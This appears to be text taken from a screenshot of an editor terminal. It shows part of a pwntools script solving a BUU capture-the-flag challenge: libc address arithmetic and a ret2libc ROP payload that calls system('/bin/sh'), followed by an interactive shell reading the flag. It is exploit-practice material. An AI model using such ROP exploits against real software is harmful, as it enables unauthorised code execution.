 56
57 libcbase = libc_start_main_addr-0x021ab0
58 system_addr = libcbase + 0x04f440
59 bin_sh = libcbase + 0x1b3e9a
60 c.sendlineafter(b"Input your choice!\n",b'1')
61
62 payload = flat(['\x00','a'*0x57,ret,pop_rdi_ret,bin_sh,system_addr])
63 c.recvuntil(b"Input your Plaintext to be encrypted\n")
64 c.sendline(payload)
65
66
67 c.interactive()
问题 输出 调试控制台 终端
/mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py:62: BytesWarning: Text is not bytes; assu
s.pwntools.com/#bytes
payload = flat(['\x00','a'*0x57,ret,pop_rdi_ret,bin_sh,system_addr])
[*] Switching to interactive mode
Ciphertext
$ cat flag
flag{14a01f54-4fc9-4e05-80ff-672c7fa2b469}
$